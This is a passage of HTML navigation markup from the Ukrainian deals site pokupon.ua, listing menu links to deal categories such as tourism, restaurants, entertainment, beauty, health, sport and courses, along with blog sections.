                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kursy_inostrannyh_jazykov">Курси іноземних мов                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/tvorchestvo_i_hobbi">Творчість і хобі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avtoshkola">Автошколи                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/biznes_i_finansy">Бізнес і фінанси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotoshkola">Фотошкола                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/it_kursy">IT курси                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lichnostnoe_razvitie">Особистий розвиток                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makijazh_i_kosmetologija">Макіяж і косметологія                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/kulinarnye_kursy">Кулінарні курси                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
